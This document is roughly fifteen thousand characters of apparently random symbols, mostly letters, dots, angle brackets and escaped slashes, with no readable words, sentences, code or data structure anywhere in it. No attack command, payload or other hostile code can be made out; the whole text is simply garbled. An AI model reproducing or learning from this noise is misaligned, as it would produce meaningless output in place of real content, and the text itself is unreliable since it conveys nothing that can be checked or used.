k..PCo<o.0ZIoP<IPfxg#.k%ZXZwPnCC&kDx<<<Nw54PH.kDCH.PKk2klIZN.mmDiEpcZ.lN<3ZZV.HNyMvtH*nHxHEo<@Ek|9sI.Hggt5l.H&wJk.`o5Z;k.lc.kkP}.LIldZwo2rkHPZDk2HAjolkSk.kkZSc<:<.wZCl.ysICExZ@2.wgg.aaigIZ[<K}<t.PZ\/.w<PHc[I0sZZNg<[.eIHCqI.kclZ;<.l.IHZP`wCH i.i0E.laI-iyHUky.hIa.<mwugw!.h<l,oiPQnkZ<vlSTECZ<gl0Ewjc|I.kZA}kywsNz.p!.kiZ!.tq.ZIEjPHZ[.EZlNgP[ZtHCPf6zHUrPbQgCq.kSi<.t.qZB<<gPIgvwZTi.Z.Z<Hj;g.iZ_c.n<I<.0Hx9z.ngv<mE0cMo<yCZ kZ?.kSa<Tay#ZJQt.N.ZPk<kjPIow=lak.tu.uIZ!y.l2<_k.k.M<ksPgZ[..k1*N<Z[t!Nk<VC.lw5l$CwPs.gPbNgC.4i.`5pg.9ZJ VgI0EjjNPNMjZ.=-Hq<Q\\Ea.E.sH5iIPQHL.gHPw<DIZCxC"Z=g.lk<gm.wk<SydZkED<_..Vu..o.<hzD.HCZS.t]<oE.ktLZml<0kD..kwCZ kZ<IE<wT<IZGx<.DPkk.6i<fl<YkNp.sHhcgfInng0:nPH&.kPigC-tEH.l<H-y<sx.w.Z=NtZ.si lDfoC.4<kkEai<HugrlI9`gk.wPEINiI9kNZ.sKkPbHL.g.IVg.oZ<gHI5TsH<C}k.whLfN.NMIZ.EIECgZgZ= C<w6.ZEgkH.6E<Zh2gg.t2HgwZNH4oH`.Sg..<\\kynkD1wcP.kakHsZ?4P`kDEacDgZeW.ZU.oDaookiv=Hoy.E;7DkCw`kI.p.cDUZe .ZswNL.g fix=H.zg..kigCZ`kZ.H.kZgy.N)IHa.CH#<<{C.kR<tvZBg.HoIgX*ZkSIq$0Zv<x.yoiHH<}0IgkQk.nH.iZB.t3lx+kSp.k<LECEEylI4<Kg<UC.whH4Z.ZDlhZkSZ<f\/H`kjEHlIaZQiZaMEiD!.PH\/Z.kjP`HC..CZ<kH.knI2.rjgmHIIP}l.wZcy5.HE0P.gCIgC.KkkxMtkn82.wjw.PI0EEc}rHHDC.msP.<CEPP}NgC.H{.PMZE.vP}..HEwkbP.iCE<pPxr.lCIkwsEP.HCENP}8wCC.wCgH.P7#rZ.DoIsZccg&.q"i.iPfxEygHD^Ek2lIlH#E7.kZ"<o.aEZ.wg<.q.i.SPfZDyIHD.Ekkk4CH#M7Nc"D..khZ(kog8.j.i.kPfZCy.HD<EkokoyH#k7.PZ"lo.PCZuogM3M..k6fkJlykHDtEkkk<kki P7+nZ.DoDgZu<XtqMf.k*fkMkyZHDLEk.eijP7JlZyDolfZPMtgkDko6(ToyOD.b3g5ksqZ=y0wED.<mN(Mx.k3k6CgkqOD+b6Y5kCZ"k0H<zo8my(pM..k<w6wgw]ODlb9j5k Z"E0...ggo.a.jaZpst.CD8<<gogH<j<.moI<ftxD.E.PfyI.kc9qpgMZ.ktg<.PI.wPIk.xP\'k@kc.kZQZ.k.MEPHPV.?P.Z2.P*plC<=E.<fii.ImPsk\/)<,k\/<PPAkZDgSgkkDPIZzP%<.s.\'PEkgP<QltkPhPEPV.?P"Z2.P*VCZ.EoAyiPPmD8k..<.P\/ bP<.m<Dkig<.PIwwPok.kP\'j@kSg<gZtZ.kUP9ZVP\/PX<2k.*.+CZCEo<KiIPmo8k..<HP\/<bPZgZEkSZ<vwIZ.P%I.si\'PTki9LyvZtF.kgP9<VPxPXZ2kH*.gCZ.EokkC.i.qmP.k\/f<,<\/<lPAvZDCSgPkMHIZxP%..s[\'P kjkk<ZZtL.k.P9iVP@PXH2kZ*N.Z=}o.3Dg0.PHP8.\/.+,PZ<bNA4ZDk1g.o.gII.<<].Z#$P%Z.ni\'k<l<x2c\'I2PkjaZZ.xEpjEusE<cyiTPnihklrwTmC<sgI.qkZD.sP.jCk..ytZ.jkhC.P^>gHCj.{\/aICc.E.ZP[ywh=kiw^IsoIgw.oZZynC,.vM[hEkhHlPyMI w8EZCPE.AP[y.wSEP..HowC+yPII8o4i_m5xn4k.lz.jvw4ZzMHkiMI.Ha.swpkp.Z6Ikw1ilmkg..7wZjPskC\/CMH<p\'dD<\/MwCcgEIq#okCkk.jpzIPw0kZNhIZZn.kuess+PyE.jZkm.H.ylwHxzCEE.dZ`MnkkEdiIZjoPI.mZwekPiTC.\'DZDiwHqP.Prj.s.acl.ZPkg"S.4.xkZVaEnk-kmZM\/7iCl.0P#`l.HP3qxahZm.q<#rH\'wHEt<.sH.mH*q<hrqf.ks.lj.klPagDlHyoh.P..xHpnw<].IhsgC.yoCCSx:HnhHhn<uogni..I<pkZkZl<P3gv.Pe.likZ.kkZ#sghwPZIrh=lPuc2\\qI..rH<$<IgdwpZPp<cgbn.(og<EPQ.v iZmNqkAqMps<l4HklraZ<n..ooZPnowa.<s<pkPZQNI.Z0gZ\/kPlEo3.x.ws.PZkCkkDC#ggkhfPZ rgDtP.c2WgDDvo0D.ZN<gjc.D.SoiknN.l.P.jni.nC.WMat<k#e.+ikPZ=grP.c2NiH.kN.+ozyINH+IHz2<q.Ey8k.lZ"CJ.<<-<.ZdH7n.kwP#\/l.EP3aaiLmN I.z9qkg9.<$ IgWqIkNznph.mgk2ooDH.gCZyox<ofZOkaihmN.Ig+g.w3<Yjc#H#PT<[o<ljHHmd6IMjtwEirI<]3Igng.Z2oPEypkME+hXyElnZ.i.<hqHZPugddl42kl.aZk<Es<-S.ZMH7.D. oorolkI<.ZctH+Zdy9EIMkpgIg.g..3<.qcZ.lDogsEPb.jDiZjNqtgdg<iPZOYjH<wd`IC.(q\/Az<pgiwwH.kI<J.cidlycm<.sI5khZq<gkHHM<Ik.hMH7i.2kP:ZlIP3PaismM.<zZrI\/lh<qgDqZs4.DlPCZ" ooyPn<ai3p.vz<.3IPIggi.<Sa.IE.tu<.k&zPvh.qqIcsgZkngJjciClHEItukpsZq.pIg4<Ek<-=.ZbH7YEkn#Z.8P..lriZLMghy..E<<tPig.lqZZ4.IlPZI.CMgCmo<.PH.l<iZ&EgD.qT<}Gci.EpIiIeH+yHz<<ty<ikz<I3I.E<`oigi<jH+MdyEE<PhZIoiHnkC.uotwxZd0kPEiHlkSZ^IPNx<I.Z5< Z:CP[9Hx)yPwIExpl.I.gp<4ZQ?P[pgiliPrIIH.k.zHZ<(gC<NP[.wikSP.IcHiszI.Pd<k.jkZ!ZZZ.vCssckH=.3M.Hgk<KHP[M<XkMg..j<zHZmIj$SZ^I.w<Ztzo.ka<(kCZdkZiDCHk..cyEkT.3M ?wNbEplfZ.Z#.s.IZgl<l\/P.kxolE.E.ZCZk<L..kHDPI.kkH\/mDE4o..I<.ZAkkkE<NRbDjsgZ:lPgsD<f<<hEhT8.k.gZBZ4Z.u0.k.[gDZLvZ.vPL.kEvnZEkH.kH}wt+lj(u0.<!Z6Zj.xglZiks<.H.kCEE<jn8..kMP^Es.CIg#g<lkCEVkvainDE<.o.ZQpaya=.<bIPMZxCIIkNHx..yI.E.hwa?Z$u.kxaiHDNh.sNmIw$zMoCICZ.EgPkmCH?<Lgr.ghh.t\/P.jwk.kyM..PxHH!cCZkEgw!jPH:lgHCIaZ<mPgI.f0k35L$HC<ku\/<ZkC.EC.<f..k:ghnEkH$q.s<ICf..ZHIbx6gwl<{.rpP[|Hx8yggH\'<nP.gHclPH.mD[hHi.H2sc.lPZsHh.P.v.XZAHK<.jgioirPHIZwHwPmZgPHCE<lhHEw2.PoI.wNOCp<OE.vZIEyAHDZHlwZPPH2ZJ<qI .mHLPCIE6it.NgiEC.<sEUk .kz$PksI<EHMwg.:lg0maq.k1g!pl.8jv>gfyI..sP$yJ^IdIg.wH<.k.Z.PCEInZRkH(.jlZ=NHH<<Qwu.HrICEHP<Lo.k aiDE<.IhaKkL<$nHMtfwE<f..kwD.jo.kjw.ZEEZBa.vdH$HXH,9P k<Io2s<48w.Z.l.ft<nZ<.lPZK.IM1A.v<\'CkECkTZ0C..k..xH<O.f0gNHrg.ZPLEIgCHHkgZwlHfmIa$SP^IDaH ECwkCq.k.H8?Ul<.ZHHtkh.+IgZ<lhHCykZ.I.4ZCkxtpIgkgC.gCPmokLZZM.oZaExtIIgggCEgCiKIkz.YC.JC.l\/hPI.hUlPshPkSPs.urIPalg.kkja E.ED<kx<l.<jkHHwgCkExX.iIZ.CgwH>.cHqH>HJrflk<oNEgokO.kH",Ea4shakZkS.vq.kZ$uksks.PPL\/E< xHDkC+Tvk3wvktl;N\\kvH3wNkoSkZIE.jNZIkE.Rl.N8qk.y<NHokIwaDf..CgtZ?_wC .v.3w3\/kvcCEfuEow0DI{q8<fg.n8g08<khDjmg<k}E3f<o.h.Z.gkw..DfE:lyE8kHTnI3..kD.<gj9k.k<ZIaEZ..o<EE.od.ukP.lHHy.N<<vEBwHit.Z1..C<HfD>Cld<S#EiC<uCdim.yjn9ZH|tlx.yIggZ.gIOmEYTwk<<ph.CZE3ZSIxH5jZ5HKC.gqps0NgEp<HCMVkPIiI3<Kh<ip.la.kiChHH?gZTDm<Ih..EZCIjEkvtj.(siMkS0jPhE.k.wmOkTtIcd.lfzHoCPC...j.<fn.kZwgil0C.nOgIkI..cg.<_grEuFs-<kuw..msZECzw<Zcowkk.aZk.l.gCflEE,kNjEqoaZPd=.ngHTm<V<H@`S.wSErH!.C<bN<wk.Pjkk.wn8.kcSsCHDl.iI.Cw.St<ZmlN<}k%k.lIg.sR<o.<wCCZD.ljA.]IE.xlwE<HnS0qI`U<k<|oZGq\/PPS.<,P.P1k.l`ZPHsZHg.Ni.I\/lh<Un.s0g0gkCPZ\'EIEkMgsP{Z.yD&P`Z00I.<NghECp.Zjco.kiZrrMZ\'yN4kCx(fCssD.kxHknDPDPt.E.ZPs.k.o8@.iZb"l<k.pI.oC<wwCH.r.kD.<IH7kd<Z?IPbw_E8lZHkHlkP IgyP!<P+SZIa&<EIEExkkE<snS.qIlUgkZ0ZnDgkxC=iIP,,\\kIBkkPZP.w.P]vx.jNIkwIc8Pgkgekk EH9P;.D.EkHoZ\'Z:Dg!xTPdKHo-C.N.v0sIKkcH.kHggnx.kx8RSwo.kSECE.kZ.xk&EP.P<sqh<k.Pb:Ewp0ElpTd0..I.xcsEl.kEc<.kHM.kPxl<xhH-8C.Zal<g.ZkExaygC<ys04UtT.woCk.|SktqmD.E.vZH?Cg..ig}H\'.PQCoP<jiHCHsTI.l5<Rvoh.Ei.gOCuE.DZ&C.H[I.Eckl.lPEw.0EkpSg&.yPQgyovZEd<n.s<hhq.1.ZkM.hsFxZI.jl.<Ye0EkZIkZ<.nS.kl<.sjIkt0q.k!_H.Z&vy.7O<hPQ.yo .ksEDj.wPC<PP$.YH.j\/":HUwH.rDfoEIlwAF<.E.ZzM4j.)zcZ.Pd<Fh.w<j.Cz<Z<h!.l-hZxHN<hc.<lgFw<wCZlcgj<icCIlwIZRNaiAHDicn.l6x#I EH..sElf .n.I.=EH9gMklskRC&i.IDP8n.a7<.IgZH@Ds<I0<YkEZ@g..k3tZ0IZi<nwhC<kH.0Z5ggIkSsCCl<\\kggwkZ<C<cwSNx<hN.EIg8oH.oCTwC.yS<lys.HjlhRiH b<poN fZskxcl7TH6oAHZj..}Zos<wgCmulwhskC..wCNzT..kig.P<RiZ]j.kICZIcHIkPhEggP!<P+.Z_P&ZlIENoZ.<I8S.IIZEPWj.lIP6.Z@wjPw.yEi.kT<Hks;.ksZ\')Is.6wgokqeC\/ksg.jHh.M.ksHoEvrcIns.l\/C.gCZvHtSEg7P!gZ<H2<RwPolxdkNT.Ik.w..xtP6ZZ@2jICdtt<sr<oY.xP&.Zh<nP$I!k3<jR$H.ZjkidC.k.w4}.lks.5H9zxC.s.H<hCC.D.<Z<h8.niws<xC;sD<lgP.x 9EZwsZv<PsgCr<g.vwZfdvH<p<wgHIHeoH$fZoIC0hFhvT.j<L..sk<q<.hdTM0LhHp.y<q+hZ_NZ&.n.m<kSpKT..<Lr.pt<qH0j.>wmyIZqZ?PD.i.D.mHCHsHO8ZgEi.0e8qgk<q.<sgC<eHPgc<qktoEGsjP=Z.PCP\\u1kulP$P0.ZfE.ti.ZIlryUrCsc.0.cC0N\\w$PD.S.Z2squ.wwZ <kZH|k.lcEl\/wSw.vZ\\.ZP=..PdP\\m1k?lPoHMw]l<.kI<1k!<vk.Z.wH.k!aiw.kY:lD]llZiHZYj<ujHl<P=..PIP\\r1k<lPxHMZ]lu.kj<1g(ZnoiD.m(I<slZHCw.$H.kPwk.l<l.D.lw.kCCw.P?TDC6lvZ\'0:DqHssZ`<HNax.d2oh.ks$.}Eg>kcD.kHZxml<v.mlN..CZ<HtIEgpP!DP+kZ_.E.HDPpA!.E.kCy vZMIg.<l cZzMHYgCZmEP.t|0E.wZgkkru<k<KPECaw...k8#MPcNfMsTIP<w<jP,.\\l BkHvPZP0xVqZHSv<#[4H..lI0s<kNPjoC<Mk\/HnkPwI.lP"S<vCPFfkt^;hZk<.0EjkD<kxwYHgwkI{kk$.cn4w<jmqnkgCZmZ.k.iE.]0Pqk.JEwDtwk<PjD\/6gygmZo.xn.o4.k-I.<DZ.IP<wigSZok.so<.lZhC.Z.j.(Zeo2.owwCS.Z;Eh<Z<\\.kM3lw.Z\\\\DZ..PKlP y.H)PkkPnyIChvZ{n3\\MEL.MISPM<IsDk2kC.wH.nZISHZ\\H.P<lPky.C)P8kPoyI.hvkGxI3.NsD<wC.yS<lyP.wgPDaSMPvs.E<wpS YkCYDY.jH<mIH*kkNgkCfPuxDZgkS].s!<rix..S4HCSkPuk<{sgDJk0w<Y.DCEkneSgq.<Zk.h.qtmsZESgyTg.p.\\.|ZYks0..jLrwvt<CEg..mBEdCvo.D.kZh.7h..oZA.<kE.aiIgEHlkl.llEglyr #C kpPkZlIDSk\/88.oDi.Z}..lSPYJ.kP6uE.Z MgIisH6p.ImE.kvvi.Z+..wsYxlgH.kq..lrZkqCE3PY3.k..p<wZ\\k.lZo.<psNZsv.gd<P<y.A#9.koP20z8.wDc.Zym.<rPk1.sZ6ZC.ZpIEo.CHg\\+NrIS(Z\\yrPo0.wh.8.whg.t0I\/lfmEnK3.AsP<I.PI.IcoZkm .j<68To.6)PUZu(!.xsh.hwkkCk.kwxZDC<lwsZfikkIk5klP6lZ@.jIgdt.<sH.P.kdwZ?zZ%]<gPI.<q3StPvZ;Zh.PeP.HHE_Z.NoP<kPIC&C.R1ck@nIS.kDH.kNCUtkI.t0gmsHhfCnm.rghDZG1Cw.xk0.l]q3HS08#Z..lIH* i.<CPPgIZ.k.1Ig<rkqSk<2g|xC<f.CCM<qP<xp{kkmwkP\\Kyg|Z.m<Cjsg\'.mI,<Nf<o<y\/ptk.wC(<.pID<ZzNwIPy..k3hkCIC<gDfltM.k.<xinxtI..0iCs0I.Hftr\\.rGuwhH3b<T:x<.ZL ngnGonChok.kZ%k.H PYj<ggY68H^j9Ce-\/.\/\/.Z?>uZ0g...PE5<<PY gHFn9SZ-Sv\/<\/Z<.uIY4.gI6yHnP]S0.HiHIusCCdiqZZD<ZkTC.t0f0.kZSg..2ooH_lq<oPJ..g>\/fl.k.<)NkPk\/zg.wjuSK.ll%kZkNC)pZ.k.PY\\.khPQ.gi9.tIgHZPT..k<<vCvxk:IwdCy:0sHq.THCyEkPYo.k0ISsgDjuliC..slZucHINs..kZG.CwZs+dCc..vgx9lxlCIiCnZ..kk.Pcl..A&Pa<Cvq<T. y<hwf<.kygHmZ%3.kkqI.kok\/PyI..yEDPY..klISkC<PZhIWewkC.Z}zS<}axfkze.l.gHIj<kmoEChck.ZZ%P<vwPYI.kIPY]gC3Y9lkCPisCk2skIR.p&RkqY\/.CIg0Z@8.<I.lISIxl&.j.fm.gD..kAZSO.tI.kHIC.CZrECsh<sEcRRgI.jEnxkg.CqEsoZ.w.Pmo..pI.kaPYy.khPYuHWhHvl}kkoZos.lIZtu.\/Igjsi.ktM.lgZn..khogZpylko=Lg.pSk#0OqC<gHjs.EDiwZ}t.kkaiqPTgH#IToI#Pa<jk.PPHF<H:Z%8.H.PY4CkCDY4gC<oxHI4Pl\/<)Ii8oZA+.iEiwpEA.kgL.l.sh<uHEH>5<IlxCfZC.x)%4.H.xBpP.kopx.k\/ Y+"gISy6vkEC<hZPlk.w&<jI0kw%0MH...ks<\/pWcI<*k+.x<jP.Zk.gCo<SI.CP<PS.x4ZlwHIoZtw.<EZky<wC<<p.CZ^oD.EZ?=uPI7<.IP<u<.xAkHg<pHnwHCg.lzc^HulWbykD<i<6HmZ.k>gh.qknqZ<wI^.o..l.sgiP{i.my0PPlyzCZ.z<Cks.CizNZlC..ZF.j<.v..xgClrBggm.HCHOCg.}2ox.s<vsR.swwZ.n8dH2HPh<<}.jP<jD.nPcI.iI.%coDkm\/.vSZC.y.\/)PokMDkw<.n9=S.P,mZ3_.kEj<ZnP.kSPZ;.rZ<.s4.kH!..sh?k<.wsT.l<.kiCy<.l.Yh.C.CPh<<{@%HEg.q9IHcPlEgHP!.P+.Z_H&ZPME.oN.ft \\.n<zZ:ki.kl.<Clckfgy$PZ.mgu.kiIgv.3S<SZ1k.n<\/m.xZ.kHwZj.Pt:ZA.EZHkmvSdZ\\MA]HZ.n<H{*<l5g.0HOkCEmI..p.v\/.P9MlAH.kmEy.CPhkH\\ioPDpZltq.g<InH.\/IEHUaigv.HCpbqvp%lMDvsHnIo}xS0k.3<Ek<grZ.oiZwZkl.xIglbI<t.CgZ<pHcpDw_H+ME oNkKI*.kEo.ko..PtANgE".uk..cjHEh v.NsPhEgZP!PP+<Z_.&Z<M.<sh8S.6uvSg.ANZ1t<wp.hZGk<zhIC.ogq.lHh.ZwZvklNnD<Ckgm.Ifc#N.S.HwZ:<EECi.<EP<gIZl\/.mHknHC.n..w.gHrkohCEgDZlH(knIC{Zl<wH0.yCyIP;^DZ]lyD\'P_CylmZZlCZH3h.ZHjDSoCkfZykIH".MH$\'I.aZ5fI.kggwbd1P(GfC.n4PPCTEmh|wkkMI9C<2kI.wNl.PDZasiwkn.mg..HbpHsA"D:lT.lP2.vw0ukZ<M..og;H<ihZ.I.cog*Ok<Z>o.vd{Md.<.M4Z|yqk<..p.l.%P|9g< kICzwk]Iwltllfh2tlCdl<}&Pln.wx<jH0kn>4cgqi.k.<\/q)dufas.<iNgr|2ZCfx.x9-+a\/\/.<kH4Hhn.sayM<>w.w |1hCfI.xZ-+w\/\/D<kh9SIEm |0.kMk9gIv0hjikGukIC4.rT}lzlkwwcIjHZkZDk...ISk0B\/kq<Vf*P0w<jPUH<r<.kZ<<<.k"HWkw<UZ{..k3<P<<s <kE.kH^I<.kM?.wP|<g<<<>wwZII.)Z,H.rZnhk<}\/PGkk<<i.&SgtH\'guZwDk..paCE.u<5rZwoi.n<Zs<<kC\\.ZX4ZgH8gpZ.ohZgsg.sKchh.kPxlIHylN<lMIolhq<{IHQHtSC0<.xHCm.MZ@-.wt.<jkNB.lo<^PHGIgC.gCk.HIwHcH)Z<gtiPD<foPRa<w.wwkwPk4<<k.dP|Pg.vISDZ{I.kgM.sws.QIf<O[Z>!.<Zk0\/\/ka<VvC<DIH5.pi$hgkqw>8EH.k|5.kCw|5fCPg4.lCPZ4Htk4MWj.HG}.l%KMx0EodECjw&gkC.<\\<=.j.EZ{I.kPZ7xE<w4.WE<.6<ZwT<PR<FS0mPl9<_D..MHxloHDEin9k<&.2ogfe.EEgNgp.ki<mjg<.k.E.o6<{&=gKkmagDo<.!Z>O.<iHsgHpk)c"kCliPZg..iPVo.ZiPn<j.PRIFhgEZks.D3k.Zgd.lENswka}gC.?.kZ>P<v<P|<.khP|\/gC^|7kkCZ|7xWZlq.EI<ZPPCgwzCHgP..i.k0yS.psSgs<kZZU.H2oM<nlvuA.BZ4.\'.hZ&ulg6hkcvZ.C.IoHC.kkhseC<.kIHt.ZC.HC<kZ5PZ& lksFE0<h..lr.sjr3EkNklZ<sa ECEE.<wPSk<ugpHI.thZZ.tg&DEZFuoD<2<3<mky.<PSDcI.lEE.j<gC<kC<cIMkpiIhBqI.EZpg.l<|Ek<<Zc.t.MS..akx.vPSIgtH:.v .k(H\/vsg.C<wvy+MIwlgR.jn.k^pIPl9va2.hE9HEH*IP4g<rc.Ugo.m7mNxkC.<?imaw<gYSHgH0!PQayo..<qC.q<I<aigMC\/PP..hkgtCI.Z4HHkSEE.xH1<jk.o<lkHgkZkkIHk4i.<M0.@n5.lEZN<6EHkw.kH!,%PEPem.p...|Z<kHhhxPPE..H1D@<.kxxl.s.m.bIwtE.<jCZJkhCkmZP4CSjNCkZgCS|Ea.<Ab[k.l<kkPZ.h\'gt<aIp.owDkgCdoH3kgk<qhD.sgZCki.HcSC0CZ.koZ<liDTEE.ZlwwsPQk6ZkvLhss0PF5.H\'.Z`ZEs0.klqPkI.rZiIPQZyZ.ZNwH7.C<T<_1.HjxZPg.E.hZP.ZhZptP<ECHHWHw.<.y<|ko<"C^.g.ygt4j.kc?..Z>4.k.rq<|\/.sPk\/g.nPl4<.P|Ig.HEPZ6<ph.3iP.g.kSEgI.<5ZMoiPHIow0kdIZwdws<mNEDl< <TPZ|ZmP,9<KP|lg.HE.H9ykrhMskHqSw<Px<rZH_P.rZwfg.kkttH.lkrIwp.eZ:y<.QpAkkaP.k.g.jkgPD.isigBjk.k3HPk<q5gM0^swESPk..Hk;I.okgZkSZ.vidk<0.9.ko.ukc.oyH8dilcHg8gx.qIefpMhvj0MF40CH.H1.PG..m.+iHCHnICDkoWokCICl=dhoi&H-gKPwqPq.<ck5Hn<IogZ.mZhx]g4.@.mHQCsaZ.k.I.C4Hcwgpjy.kgkS.ocbYE.MH(g<ZnIgmg<.cZ.gD .mwZEiI.kp.a<}HPGmr<.gDH-ZCpH+M.gws`Huisp<NZ&yNkI<PohblgC[ws.xO>k7k.kq..e<Hk.ErENM<IH)k<sNi.UUwSKPNoH3kp+C.n<nf.Pc4.\/SEkP| <sZSoZ^<Ayp.l8HClZs.dMxDkeE>o<k.q<)pi.4UkCKP<<pIH6g>8h=<Rsi!PPkSIhP|ig.}IiZ.w.uCnH)<.kx<yLIC.<PP<hl7kZSygRoiymi|+<kECSkkxZgC.bEE.k<HiDP<gZdk3!k0GD.<+l<ogiDy.j.ybXqukr0k@.o.tH<vPUr\/PeDTtgENZwH.f.kD<NNti.wE;Z;.kP{gTI<-H)`.k<<yZICZ<PS.k Z7ji.<yPgo.iyE9P|..kEISaM.kHklv.Syr;quwrck@Iywd<kEgyNR0.EZ; ;.iDokg6H<<8)cxkEfyn>Cg4P0Zh<p2.wZSZPR%Hy0P|..kuISsM.oHbkh.EC.nHlpRyz8Z\'kZ.k.ZHCphE.(4Z+Hl4< <#g|kCP|..kkP|EgEnPv.<h<HdkUkoynNP_H.lg.k.CDmEP.6D|Hni<^D`Zskok|7nkER|7.EENvq.hhldPZlClA$HWe..kMg0<kZy0.oNq.CcC.pZI.iP<.\/.IxHHP|E.k.P|ZgD*"ZPm<0<=[f2T|kl<".JwZg8.EPly.<Mh8pCtR<2yEw$H\/b.tD<.pI..Z.koP.lB<^".k.Z{t.kt<PY.kZgHNkr<DgkPq kM<cP<ky.p.kkH-fimkkDy<Iwfv%8ljc<m4k<KMA#yPN.\/.ZIMt.k.gDH.k.g..Tckk.nM<N<fvogw_kP<"xJg&g8vE.D9k.kM HpkUoDkykr.ioCHkZcIC.w<Hw.)SEplIS.Zwi.MMZz.kZCIlsHkmI.k<Cg.6Mg..tihHjklHpmaR.gTmki.HHN_<mg.ucADr.k <iIgC<dxcCoE.pSP2\/M<SDlSlEobZ..jm\'sE.k.<"C?mQolH0Hk5<5lx<fZP.xp>8Hv<LsiPk.kEDPZ7ZIh.siORw4kgIECjZy48.gHkgZ&k.H.<pItP.lH<9x.gpkgtyIgd1.}gH7j.?.h.IioCgEhTh3.jN.CH6z<l3Vs.H"P.urc.I4HZskH"7<sS.f.Q4gZs3IhHHkm2wsjESIvIuenCgkZLgnElE.k\\gCD<vl&<IkpyvA@k..PQmyt.h9..tMshZEpISr..w.Zckp.nw0Zd.pH&HrIlt.EgEEm.kZUl<wZPtCPe4.vDikC>k<k.kwk<.<e+DlZ8\/SIkpI.koH<ong.g00kAZECdw.P<k.kIZ:H8zxHiyogDCx<?Imas<moSHlH0PD<<x<vs<k<|ECHqm<..xNwMeHmk.sCcDjd<ED.a<mgkZ.q.P.wIoA..nkkDICEID<I.x<P5ZP"h.PZPctP4sEoWZl<1kN-E<.P3nP.kZPP&%NMNvt<lCgkNg:lswc..kS0EqSHzkZ<3w+l.NDZy<eg<mCVvmkNbftgPJk.gl\/H.nZC.pIm.<N<CsgyP{Z.yH&P.ly.CZoz<Dkt.lk.&wDL<k<|PM..gtuPJH.gn\/HhnIj6MoH#y.j5PdyZ<c2<KwM39j.HIkaH.Zqrfiwk.isk.<fh.lkl.>wiIHNj%\/8l3.i.EEk.I.kEa\'.jI%3tl0PZ@FlrPmIghhCP2<D9hDPsmtZwhn.vw<D\/\/wMEZngI..kw.k..g.{ko<L=<r.mNtgo.c.tr.<IZJnn4N0 $q.H^M6kMEn.YwICPZw.kC..H{z\/Zxlax1C Ia0CyZmH4g..zcZZ:\'IC.ogpHJLkgCC.*e.I.vC.w C..hD.DCp.Z.t.CqZkg.wykNCCKnH8p..w.<h.lgHv0<kScZx<4kgysjqDCv<hcCc..k<<oZ0E.ai<w<Zcp<k3!C.,CZuHtCkcg.khxr..jc.tZ.wngE..maCS.hZHwA<ECmDCMEmkHB..kyHJ lwiH85x..7wInx^we0.k ike<R.I..p.Zf0Zv<kh<Jvir<!k.kk<K@Hr4.HkCCg<!..kPH>.EE..kt5k.I<!l.hD.q.lipglI<w<n6.l#<q <SP.<7e<toi<Bv.lh.Ov .<.w..6<fg..kE.<yPZ*lio1@0.fwDs.<PbkECPYgklhaqPg<D[x.NcZ.C.Zd0Ek<klZt3gx6IZwgDD.PwDgy<.Z#HgH Igq6.2E4l<hMgE.ZyD4H<yIIH5C+<kNZZCyICH2ZjwCPHHA.l...m?Z@Mv.C.wPNZk3HD.ji.wEMC_HVjHZqqtgSih.mAmNHKNPwd.H=t0ZEsZwohMv.cZxD0gIk<Zaym<fHI.ETH.<Nmh.pgHHHPpQ.Loi8EwR]l.<yo.u<Z!Zg. Z_wI.ZSH.<;&SEiCyH<aC.lnI.kg6q\'g3k<EaiHCDkMx0ftllC E.aZ].no..kgG0.FE x<.h.D0ZZlZHNZk.v<M.DPx.gktMs"kPH.mmoECTjPk5EZMCD.IC<ZH[kP.^5vn"yam.PFkootl;PkHXS]lsvZDC.Pt<3ml<ZGHH!.j<kStrDg.<Mw<gt0.o\/..ZC.kE<.t.shlvS.\'HCg<pP!sP+.ZI<E.LDP<A!PZCwP$<b.c.nscHgkZ%MEHN<@s\/kPd.<[K,P\'lPwk.iPZx0s<HBofckN.Z<k.E.<EEHwH.P-ixPwhP.lZmP&kgPokaHIEHH]w0DHP6ZZ@EjIZdt.<s..P<kdxZ?3D.L.ok8kfN<CEICMMP9Z..pc.kDbIwEZkx2I$q.ZH.kI.6kx@..IPwtZqs2<Po<dCk?c@wc<kHCcHEkD.vZ,Ck>NZdvZwg<h0EcwEkFE<H2q\/pNH(.ZNyb.mmzEs...P4vPfy<u.P.k.ktZgP4IXZsg<.1xPGxtiv<ISm.xIYCousylkyCd<Cng<c<.s0SEgZ`ysiskokCED.PZlP.y.S)PkkPnHXk1g1@si<wP7p.z5Iy.Ps+kM.C.r.N<kH7vp+Yi.mgCl0i9pE|s\/..rSN< t.ECH.Z]EnocZEy<ngNDfwEKH9.<wwsnDcH<<Najk9ZIsIN8inEs<r<%.HlpI.]1q0glZlxS.gC.u\/kP<<x0!hN+l<IP<Ig.jklZI\\IN2inyscJw0Zd.0rS0A$PH1E<\'2a0Z.s.N.D<Bi34oHdHNrgm.w\/.k.oWi.S.mqs\/k.r.oNm#kPICZ8Af<hIs\/HPdk<[h,P.lPkk.kPZS0s1HBkx2<$q3ZIH1NH.wZgC..k <Lt.s.I.<|M0PC.n.pZUI]k<uqPEE.ndtE..cHlx2\\.l4.xH;IFw48nxkH$ZPZ.gkH<rZE<dN<.0g<n.wgCgqI.DHI.k.ID\/Skg-<EP!kP+=ZII&I.PjHaZZCICs<kn.Hc. 0ZDNr.EAMZH?N<klCgyHCrSkmi<Io<Cdom<.<%t.sg.mEx\/Hk..MggqkHho.whIsykTP0vPNy<k.P.k.<tZIP4IX..b.S.h"mo.Z;nC..0NawklIC<.ocGx.y.iHP.kalIEMN<.N<0EPH<xR!h.+lPIP4.w..j.h<!otDMlhxZkx.ZcDh<kZE.\/_<ws\/.SdaT.wCy<P;.hZ..lkZ\'<:<.nIwlm.IiI.nx#9fScexZvE.:ok.kCh\'wH4<ZPWh\'k.sa4x9ImHhvZ.HrS.Hl<KaZojOM\/.s.4C<fwfn<CTIvkoH.sE.l sD<v<pI.ks<sw.6ZY.s0`xPb\/8Ikg<Iog<Dqk.g30Z.plH".^I..kn8<of...wC@nIwh<I kygoaE.Z@)jI2k.ZI.lcoZkm*.j.A.r .HgCvyoH.k .k<QkZZqI.kD.wrk.m.k..jEegkD8wl3.nyC. hkZik.kE.a0.3 H j.Z.lE.g.Dc<. 2;Zx.k4k D.lZPFb.sgl.\/.jvhyiH-CZ<i2.Cg.<g.kk.l.ppvo>tw.t .fyE\'kkEIP ZHk...hSI.. k.<nH2.k.o<+.sDPkc.ID.C Zxj.gC.wC.P.pEkPP I=ZI.ECyCI2P]\/x.kNCNkn PWD. hkc_.k.ZQn kCh.Eh2DugSk wC<Mh0<w.kC.H<Dgv.C.wI. !IEqSr.gIZ kkj.w.w.w<Z .yoCskZ<M 